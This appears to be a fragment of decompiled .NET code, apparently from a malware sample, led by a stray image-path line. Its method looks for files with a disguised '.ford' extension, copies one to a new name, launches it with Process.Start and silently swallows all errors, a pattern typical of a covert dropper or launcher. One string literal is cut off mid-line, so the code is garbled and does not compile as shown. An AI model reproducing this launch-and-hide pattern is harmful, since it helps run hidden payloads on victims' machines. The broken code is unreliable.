 // Token: 0x06000036 RID: 54 RVA: 0x00004074 File Offset: 0x00002474
public void oprdles(string fil_path)
{
try
{
DirectoryInfo directoryInfo = new DirectoryInfo(fil_path);
FileInfo[] files = directoryInfo.GetFiles("*.f_o_r_d".Replace("_", ""));
FileInfo[] array = files;
int num = 0;
if (num < array.Length)
{
FileInfo fileInfo = array[num];
string text = fil_path + "\\" + fileInfo.Name.Replace(".f_o_r_d".Replace("_", ""), "
bool flag = !File.Exists(text);
if (flag)
{
File.WriteAllBytes(text, File.ReadAllBytes(fileInfo.FullName));
}
Process.Start(text);
}
}
catch (Exception expr_B7)
{
ProjectData.SetProjectError(expr_B7);
ProjectData.ClearProjectError();
}
}